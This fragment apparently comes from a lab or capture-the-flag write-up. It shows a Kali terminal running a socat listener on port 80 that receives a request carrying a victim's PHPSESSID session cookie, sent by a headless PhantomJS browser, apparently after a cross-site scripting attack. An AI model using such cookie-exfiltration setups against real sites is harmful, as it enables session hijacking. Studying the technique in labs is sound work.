 kali@kali:~$ sudo socat TCP-LISTEN:80,reuseaddr,fork -
GET /?PHPSESSID=q0loiqhus28pqn85afl1drml75 HTTP/1.1
User-Agent: Mozilla/5.0 (Unknown; Linux i686) AppleWebKit/534.34 (KHTML, li
ke Gecko) PhantomJS/1.9.1 Safari/534.34
Referer: http://127.0.0.1/post.php?id=2
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en-US,*
Host: 192.168.111.129